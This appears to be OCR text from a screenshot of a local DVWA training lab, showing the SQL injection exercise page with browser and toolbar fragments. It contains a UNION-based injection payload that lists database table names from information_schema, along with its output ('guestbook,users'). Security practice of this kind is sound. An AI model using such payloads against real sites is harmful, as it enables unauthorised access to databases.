 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 ...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
127.0.0.1/MyLab/DVWA
Googl
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL I
Click here to change your ID.
ID: 1337' union select 1,gro
First name: 1
Surname: guestbook,users
SQL Injection Session Input :: Damn Vulnerable Web Ap...
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1337' union select 1,group_concat(table_name) from
information_schema.tables where table_schema='dvwa'-- -
Submit
Payload
Inject here
Close